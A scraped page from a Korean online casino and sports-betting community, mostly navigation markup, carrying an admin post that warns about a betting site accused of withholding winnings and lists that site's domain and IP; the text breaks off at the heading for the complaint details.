		                        <li><a href="/bbs/page.php?hid=game2" title="주사위">
		                        	<img src="/image/k3.png">
		                        	<span class="text">주사위</span></a>
		                        </li>
		                        <li><a href="/bbs/page.php?hid=game3" title="드래곤타이거">
		                        	<img src="/image/k1.png">
		                        	<span class="text">드래곤타이거</span></a>
		                        </li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="페어게임"><span class="text">페어게임</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="해달별"><span class="text">해달별</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="삼치기"><span class="text">삼치기</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="스카이 홀짝"><span class="text">스카이 홀짝</span></a></li>
		                        <li><a href="/bbs/board.php?bo_table=game_guide" title="이용방법">
		                        	<img src="/image/k2.png">
		                        	<span class="text">이용방법</span></a>
		                        </li -->
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=attendance" title="이벤트" class="jua">이벤트 & 출첵</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=attendance" title="출석체크"><img src="/image/sub6-3.png">
		                                <span class="text">출석체크
		                                </span>
		                            </a>
		                        </li>
								<li>
		                            <a href="/bbs/board.php?bo_table=event" title="이벤트"><i class="fa fa-birthday-cake fa-2x"></i><span class="text" style="padding-left:0px;">토지노이벤트
		                                </span>
		                            </a>
		                        </li>								
		                    </ol>
		                </li>
						<hr class="bar">
		                <li>
		                    <a href="/bbs/page.php?hid=market3" title="상점" class="jua">상점</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/page.php?hid=market3" title="돌발이벤트">
		                                <span class="text">돌발이벤트
		                                </span>
		                            </a>
		                        </li>
								<li><a href="/bbs/page.php?hid=market_history" title="이벤트룰렛"><span class="text">이용내역</span></a>
		                        </li>
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=notice" title="공지/문의" class="jua">공지/문의</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=notice" title="공지사항"><img src="/image/sub7-1.png">
		                                <span class="text">공지사항
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/qalist.php" title="1:1문의"><img src="/image/sub7-2.png">
		                                <span class="text">1:1문의
		                                </span>
		                            </a>
		                        </li>
		                        
		                        		                    </ol>
		                </li>
		                
		                <hr class="bar">
		                <li>
		                    <img src="/image/headerLine.png" id="headerLine1" style="cursor:pointer;" >
		                </li>
		            </ul>
		        </div>
		    </div>
			<aside class="at-lnb" style="display:none">
				<div class="at-container">
					<!-- LNB Left -->
					<div class="pull-left">
						<ul>
							<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
							<li><a href="https://www.sonsofheaven.com/rss/rss.php" target="_blank">RSS 구독</a></li>
								
							<li><a href='#'>01월 17일(토)</a></li>
						</ul>
					</div>
					<!-- LNB Right -->
					<div class="pull-right">
						<ul>
															<li><a href="/bbs/login.php?url=https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto&wr_id=1037" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user'); return false;" data-cf-modified-c1bca5291bd3df306ca592e2-="">로그인</a></li>
								<li><a href="/bbs/register.php">회원가입</a></li>
								<li><a href="/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
																					<li><a href="/bbs/current_connect.php">접속 7,211 (<b class="orangered">42</b>)</a></li>
													</ul>
					</div>
					<div class="clearfix"></div>
				</div>
			</aside>

			<!-- PC Header -->
			<div class="pc-header" style="display:none">
				<div class="at-container">
					<!-- PC Logo -->
					<div class="header-logo">
						<a href="https://www.sonsofheaven.com">
							토지노
						</a>
						<span class="header-desc">
							카지노 토토  먹튀검증 커뮤니티
						</span>
					</div>
					<!-- PC Search -->
					<div class="header-search">
						<form name="tsearch" method="get" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return tsearch_submit(this);" role="form" class="form" data-cf-modified-c1bca5291bd3df306ca592e2-="">
						<input type="hidden" name="url"	value="/bbs/search.php">
							<div class="input-group input-group-sm">
								<input type="text" name="stx" class="form-control input-sm" value="">
								<span class="input-group-btn">
									<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
								</span>
							</div>
						</form>
						<div class="header-keyword">
							<div class="miso-keyword">
	<a href="/bbs/search.php?stx=%EC%B9%B4%EC%A7%80%EB%85%B8">카지노</a>
	<a href="/bbs/search.php?stx=%EC%9A%B0%EB%A6%AC%EC%B9%B4%EC%A7%80%EB%85%B8">우리카지노</a>
</div>
						</div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>

			<!-- Mobile Header -->
			<div class="m-header">
				<div class="at-container">
					<div class="header-wrap">
						<div class="header-icon">
							<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user');" data-cf-modified-c1bca5291bd3df306ca592e2-="">
								<i class="fa fa-user"></i>
							</a>
						</div>
						<div class="header-logo en">
							<!-- Mobile Logo -->
							<a href="https://www.sonsofheaven.com">
								<b>토지노</b>
							</a>
						</div>
						<div class="header-icon">
							<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-search');" data-cf-modified-c1bca5291bd3df306ca592e2-="">
								<i class="fa fa-search"></i>
							</a>
						</div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</header>

		<div class="at-wrapper" >
			<!-- Menu -->
			<nav class="at-menu" style="display:none">
				<!-- PC Menu -->
				<div class="pc-menu">
					<!-- Menu Button & Right Icon Menu -->
					<div class="at-container">
						<div class="nav-right nav-rw nav-height">
							<ul>
																<li>
									<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-response');" data-original-title="<nobr>알림</nobr>" data-toggle="tooltip" data-placement="top" data-html="true" data-cf-modified-c1bca5291bd3df306ca592e2-="">
										<i class="fa fa-bell"></i>
										<span class="label bg-orangered en" style="display:none;">
											<span class="msgCount">0</span>
										</span>
									</a>
								</li>
								<li>
									<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-search');" data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="top" data-html="true" data-cf-modified-c1bca5291bd3df306ca592e2-="">
										<i class="fa fa-search"></i>
									</a>
								</li>
								<li class="menu-all-icon" data-original-title="<nobr>전체메뉴</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
									<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
										<i class="fa fa-th"></i>
									</a>
								</li>
							</ul>
							<div class="clearfix"></div>
						</div>
					</div>
					


	<div class="nav-visible">
		<div class="at-container">
			<div class="nav-top nav-both nav-slide">
				<ul class="menu-ul">
									<li class="menu-li nav-home off">
						<a class="menu-a nav-height" href="https://www.sonsofheaven.com">
							<i class="fa fa-home"></i>
						</a>
					</li>
													<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/page.php?hid=market3">
							상점													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=market3" class="sub-1da">
											돌발이벤트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=market_history" class="sub-1da">
											이용내역																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=toto1">
							보증사이트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=toto1" class="sub-1da">
											토토 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=holdem1" class="sub-1da">
											슬롯 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=casino1" class="sub-1da">
											카지노 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=private" class="sub-1da">
											비공개 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=event114" class="sub-1da">
											이벤트																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li on">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=mt_toto">
							먹튀사이트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli on">
										<a href="/bbs/board.php?bo_table=mt_toto" class="sub-1da">
											먹튀 토토 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=mtcasino" class="sub-1da">
											먹튀 카지노 사이트																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=free">
							커뮤니티															<i class="fa fa-bolt new"></i>
													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=free" class="sub-1da">
											자유게시판																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=oncareview" class="sub-1da">
											카지노/토토/홀덤 후기																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=best" class="sub-1da">
											베스트 후기																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=warning" class="sub-1da">
											훈련소																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=hdinit">
							홀덤(카드게임)													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=hdinit" class="sub-1da">
											홀덤 입문																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=hdmovie" class="sub-1da">
											홀덤/포커 동영상																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=hdchance" class="sub-1da">
											기막힌 한판																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=know">
							스포츠 분석													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=know" class="sub-1da">
											카지노/토토/홀덤 노하우																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=soccer" class="sub-1da">
											축구																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=baseball" class="sub-1da">
											야구																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=basketball" class="sub-1da">
											농구																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=volleyball" class="sub-1da">
											배구																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/page.php?hid=powerball">
							미니게임													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=powerball" class="sub-1da">
											파워볼																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=partnertr2">
							포인트&교환													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr2" class="sub-1da">
											포인트 거래																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr1" class="sub-1da">
											토지노이벤트교환																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=randbox" class="sub-1da">
											랜덤선물박스																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr11" class="sub-1da sub-icon">
											랜덤상자 교환																					</a>
																					<div class="sub-slide sub-2div">
												<ul class="sub-2dul subm-w pull-left">					
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EC%8B%A0%EC%B2%AD" class="sub-2da">
															신청																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EC%99%84%EB%A3%8C" class="sub-2da">
															완료																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EC%B7%A8%EC%86%8C" class="sub-2da">
															취소																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EB%8C%80%EA%B8%B0" class="sub-2da">
															대기																													</a>
													</li>
																								</ul>
																								<div class="clearfix"></div>
											</div>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=notice">
							공지/문의													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=notice" class="sub-1da">
											공지사항																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/qalist.php" class="sub-1da">
											1:1문의																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=event114">
							이벤트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=attendance" class="sub-1da">
											출석체크																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=event" class="sub-1da">
											토지노 이벤트																					</a>
																			</li>
																</ul>
							</div>
											</li>
								<!-- 우측공간 확보용 -->
				<li class="menu-li nav-rw"><a href='#'>&nbsp;</a></li>
				</ul>
			</div><!-- .nav-top -->
		</div>	<!-- .nav-container -->
	</div><!-- .nav-visible -->

					<div class="clearfix"></div>
					<div class="nav-back"></div>
				</div><!-- .pc-menu -->

				<!-- PC All Menu -->
				<div class="pc-menu-all" >
					<div id="menu-all" class="collapse">
						<div class="at-container table-responsive">
							<table class="table">
							<tr>
															<td class="off">
									<a class="menu-a" href="/bbs/page.php?hid=market3">
										상점																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=market3" class="sub-1da">
														돌발이벤트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=market_history" class="sub-1da">
														이용내역																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=toto1">
										보증사이트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=toto1" class="sub-1da">
														토토 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=holdem1" class="sub-1da">
														슬롯 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=casino1" class="sub-1da">
														카지노 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=private" class="sub-1da">
														비공개 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=event114" class="sub-1da">
														이벤트																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="on">
									<a class="menu-a" href="/bbs/board.php?bo_table=mt_toto">
										먹튀사이트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli on">
													<a href="/bbs/board.php?bo_table=mt_toto" class="sub-1da">
														먹튀 토토 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=mtcasino" class="sub-1da">
														먹튀 카지노 사이트																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=free">
										커뮤니티																					<i class="fa fa-bolt new"></i>
																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=free" class="sub-1da">
														자유게시판																													<i class="fa fa-bolt sub-1new"></i>
																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=oncareview" class="sub-1da">
														카지노/토토/홀덤 후기																													<i class="fa fa-bolt sub-1new"></i>
																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=best" class="sub-1da">
														베스트 후기																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=warning" class="sub-1da">
														훈련소																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=hdinit">
										홀덤(카드게임)																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=hdinit" class="sub-1da">
														홀덤 입문																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=hdmovie" class="sub-1da">
														홀덤/포커 동영상																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=hdchance" class="sub-1da">
														기막힌 한판																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=know">
										스포츠 분석																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=know" class="sub-1da">
														카지노/토토/홀덤 노하우																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=soccer" class="sub-1da">
														축구																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=baseball" class="sub-1da">
														야구																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=basketball" class="sub-1da">
														농구																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=volleyball" class="sub-1da">
														배구																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/page.php?hid=powerball">
										미니게임																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=powerball" class="sub-1da">
														파워볼																											</a>
												</li>
																						</ul>
										</div>
																	</td>
							</tr><tr>
								<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=partnertr2">
										포인트&교환																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr2" class="sub-1da">
														포인트 거래																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr1" class="sub-1da">
														토지노이벤트교환																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=randbox" class="sub-1da">
														랜덤선물박스																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr11" class="sub-1da sub-icon">
														랜덤상자 교환																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=notice">
										공지/문의																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=notice" class="sub-1da">
														공지사항																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/qalist.php" class="sub-1da">
														1:1문의																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=event114">
										이벤트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=attendance" class="sub-1da">
														출석체크																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=event" class="sub-1da">
														토지노 이벤트																											</a>
												</li>
																						</ul>
										</div>
																	</td>
														</tr>
							</table>
							<div class="menu-all-btn">
								<div class="btn-group">
									<a class="btn btn-lightgray" href="https://www.sonsofheaven.com"><i class="fa fa-home"></i></a>
									<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div><!-- .pc-menu-all -->

				<!-- Mobile Menu -->
				<div class="m-menu">
					<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-menu');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://www.sonsofheaven.com">메인</a>
					</li>
											<li>
							<a href="/bbs/page.php?hid=market3">
								상점															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=toto1">
								보증사이트															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=mt_toto">
								먹튀사이트															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=free">
								커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=hdinit">
								홀덤(카드게임)															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=know">
								스포츠 분석															</a>
						</li>
											<li>
							<a href="/bbs/page.php?hid=powerball">
								미니게임															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=partnertr2">
								포인트&교환															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=notice">
								공지/문의															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=event114">
								이벤트															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-response');" data-cf-modified-c1bca5291bd3df306ca592e2-="">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

	<div class="m-sub">
		<div class="at-container">
			<div class="m-nav-sub en" id="mobile_nav_sub">
				<ul class="clearfix">
										<li>
							<a href="/bbs/board.php?bo_table=mt_toto">
								먹튀 토토 사이트															</a>
						</li>
										<li>
							<a href="/bbs/board.php?bo_table=mtcasino">
								먹튀 카지노 사이트															</a>
						</li>
								</ul>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
				</div><!-- .m-menu -->
			</nav><!-- .at-menu -->

			<div class="clearfix"></div>
			
			
			<style>
	.wing-wrap { position:relative; overflow:visible !important;}
	.wing-wrap img { display:block; max-width:100%; }
	.wing-left { position:absolute; width:160px; left:-170px; top:20px; }
	.wing-right { position:absolute; width:160px; right:-170px; top:20px; }
	.boxed .wing-left { left:-180px; }
	.boxed .wing-right { right:-180px; }
</style>

<!--
<div class="at-container wing-wrap">
	<div class="wing-left visible-lg">
		<a href="#배너이동주소">
			<img src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/img/banner-sero.jpg">
		</a>
	</div>
	<div class="wing-right visible-lg">
		<a href="#배너이동주소">
			<img src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/img/banner-sero.jpg">
		</a>
	</div>
</div>
-->
			<div class="at-body">
									<div class="at-container">
											<div class="row at-row">
							<div class="col-md-9 at-col at-main">		
									
		<div class="nav_text">
			<p class="nav_text_p">
								<span class="nav_now">먹튀사이트</span>
				<img class="nav_plus" src="/image/nav_plus_icon.png" />
				<a href="/bbs/board.php?bo_table=mt_toto" class="nav_location text_blue">먹튀 토토 사이트</a> | <a href="/bbs/board.php?bo_table=mtcasino" class="">먹튀 카지노 사이트</a>			</p>
        </div>
		<div class="sub_title">
									<img src="/image/sub2-1_title.png" />
				
			
		</div>




<script type="c1bca5291bd3df306ca592e2-text/javascript">
	$( '.side-menu' ).click( function() {
		$("#sidebar").show();
	} );

$(document).ready(function(){
    // resize 이벤트가 발생할때마다 사이즈를 조절합니다.
    $(window).resize(resizeContents);
    // 처음 페이지가 뜰때 사이즈 조정 부분 입니다.
    resizeContents();
});
function resizeContents() {
	//if($(window).width() 
	
}
</script><script src="https://www.sonsofheaven.com/js/viewimageresize.js" type="c1bca5291bd3df306ca592e2-text/javascript"></script>

<div class="view-wrap">
	<h1><img src="https://www.sonsofheaven.com/data/member_image/ad/admin.gif" class="photo" alt="">샤오미먹튀 실시간 출금시 보유 전계좌 10일간 이체내역 녹화요구</h1>
	<div class="panel panel-default view-head">
		<div class="panel-heading">
			<div class="font-12 text-muted">
				<i class="fa fa-user"></i>
				<a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'admin', '최고관리자', 'lpmdztF4m6Gdx5yfX5qhoA--', '');" data-cf-modified-c1bca5291bd3df306ca592e2-=""><span class="member"><span class="lv-icon lv-admin">M</span> 최고관리자</span></a>				
				<span class="sp"></span>
				<i class="fa fa-comment"></i>
				0
				<span class="sp"></span>
				<i class="fa fa-eye"></i>
				5,957
				<span class="pull-right">
					<i class="fa fa-clock-o"></i>
					2020.07.22 18:53				</span>
			</div>
		</div>
	   <div class="list-group font-12"><a class="list-group-item break-word" href="/bbs/link.php?bo_table=mt_toto&amp;wr_id=1037&amp;no=1" target="_blank"><span class="label label-warning pull-right view-cnt">478</span><i class="fa fa-link"></i> https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto</a>
</div>
	</div>

	
	<div class="view-img">
</div>

	<div class="view-content">
		<a class="list-group-item break-word" href="/bbs/link.php?bo_table=mt_toto&amp;wr_id=1037&amp;no=1" target="_blank" style="border: 0px; text-align: center;padding:20px 0px;"><img src="/image/verify_go_btn.png"></a><br>		<h2><span style="font-size:36px;">샤오미먹튀 토토사이트 발생 사건을 공유</span></h2>
<p><br /></p>
<p><br /></p>
<p><span style="font-size:16px;">토지노 회원 여러분들의 안전한 온라인카지노 토토사이트 를 찾아주는 토지노입니다. 이번에도 한 유저의 소중한 적중금액을 무참히 앗아가버리는 </span><span style="font-size:16px;">파렴치한 먹튀 사건이 발생하였습니다. 이번 글에서 안내 해드리는 토토사이트 샤오미 토토입니다. 현재 안내해드리는 샤오미 도메인은 정상적으로 열람이 되어지고 있습니다. 업체들 특성상 여러개의 샤오미 주소로 운영을 하는 경우가 대다수 이니 기존에 지속적으로 이용중이신 회원분들이 계신다면 메인 페이지 사진을 확인 후 바로 이용을 중단해 주시기 바랍니다. 문단의 내용은 유저의 피해 내용을 참조하여 조사한 먹튀사이트 샤오미 </span><span style="font-size:16px;">토토의 악질 행위입니다. 읽어보신 후에 추가적인 피해 사례자가 되지 않으시길 바랍니다.</span></p>
<p> </p>
<p> </p>
<p> </p>
<p><a href="/bbs/view_image.php?fn=https%3A%2F%2Fwww.casinoleak.com%2Fdata%2Feditor%2F2007%2F20200722184903_65a3352e165ee99404a6cd5cc421887a_01ej.png" target="_blank" class="view_image"><img itemprop="image" content="https://www.casinoleak.com/data/editor/2007/20200722184903_65a3352e165ee99404a6cd5cc421887a_01ej.png" src="https://www.sonsofheaven.com/data/editor/2007/thumb-20200722184903_65a3352e165ee99404a6cd5cc421887a_01ej_600x461.png" alt="샤오미 도메인,샤오미 토토,샤오미 사이트,샤오미 먹튀,샤오미 주소.png" class="img-tag " style="width:800px;"/></a></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<h3><span style="font-size:36px;">샤오미 먹튀토토 사이트 정보</span></h3>
<p><br /></p>
<p><br /></p>
<p><span style="font-size:16px;">업체명 : 샤오미 토토</span></p>
<p><span style="font-size:16px;">도메인주소 : http://mi-ufc.com/login.html</span></p>
<p><span style="font-size:16px;">아이피주소 : 104.28.7.22</span></p>
<p><span style="font-size:16px;">서버위치 : 미국</span></p>
<p><span style="font-size:16px;">도메인등록일 : 2020년 05월 04일</span></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p><img src="https://www.casinoleak.com/data/editor/2007/20200722184912_65a3352e165ee99404a6cd5cc421887a_9q2w.png" alt="샤오미 도메인,샤오미 토토,샤오미 사이트,샤오미 먹튀,샤오미 주소.png" class="img-tag " style="width:587px;"/></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<h4><span style="font-size:36px;">샤오미 먹튀토토 신고내용</span></h4>
<p><br /></p>
<p><br /></p>
